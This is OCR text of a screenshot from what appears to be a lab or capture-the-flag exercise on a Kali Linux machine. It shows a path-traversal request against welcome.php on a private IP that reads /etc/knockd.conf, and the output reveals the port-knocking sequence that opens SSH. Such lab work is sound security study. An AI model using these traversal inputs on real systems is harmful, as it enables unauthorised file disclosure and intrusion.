 Home X kali-linux-2025.2-vmware... X Final Project X
1 2 3 4 (genmon)XXX
Example.com - Staff Details × CrackStation - Online Pas × +
192.168.196.138/welcome.php?file=../../../../../../../../../../../etc/knockd.conf
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Nessus Essentials / Fo...
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -
s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn